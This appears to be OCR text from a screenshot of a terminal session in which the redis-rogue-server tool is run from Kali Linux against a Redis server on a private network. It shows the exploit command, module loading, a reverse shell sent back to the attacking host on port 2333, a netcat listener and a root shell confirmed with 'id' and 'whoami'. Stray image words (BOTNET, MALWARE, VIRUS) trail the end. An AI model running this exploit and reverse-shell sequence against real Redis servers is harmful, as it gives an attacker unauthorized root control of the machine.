 ┌──(root💀kali)-[~/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.43.247
Reverse server port: 2333
[info] Reverse shell payload sent.
[info] Check at 192.168.43.247:2333
[info] Unload module...
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 42322
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
BOTNET
MALWARE
VIRUS
MALWARE
REEBUF